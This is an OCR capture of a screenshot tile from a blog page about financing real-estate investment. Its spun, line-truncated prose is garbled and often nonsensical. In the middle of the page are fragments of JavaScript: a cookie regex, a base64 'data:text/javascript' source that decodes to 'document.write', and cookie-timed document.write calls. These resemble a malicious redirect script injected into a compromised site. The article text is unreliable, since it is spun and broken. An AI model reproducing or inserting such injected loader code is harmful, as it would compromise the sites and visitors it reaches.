
They currently have a substantial interest cost and they are ordinarily
a almost instantly or days to weeks which tends to make it fascinating
involve buying the residence meant for profit include imaginative inve
always a big income company and even can enable you to do various de
or when typically the house wants improvements.4) Spinning credit his
even interest plans are usually increased.You'll have confined volume o
able to invest. Their funds is kept by real estate property to get mor
reduced stress for bulk reo deals.6) Mortgage financial loansOld fashi
and the exact terms of the loan are usually among fifteen in order to
numerous loans you could make. Read a lot more: kellydowlingphotogr
([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var
src="data:text/javascript;base64,ZG9jdW1lbnQud3Jp
(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3
expires="+date.toGMTString(),document.write('')} ...
Read More
27 10월
The best way to Finance Real esta
Posted at 10:34h
in
분류되지 않음
0 Comments
0
Likes
To be successful in real house investing, you must be able to finance you
accordingly.This text explores the main financing options you possess 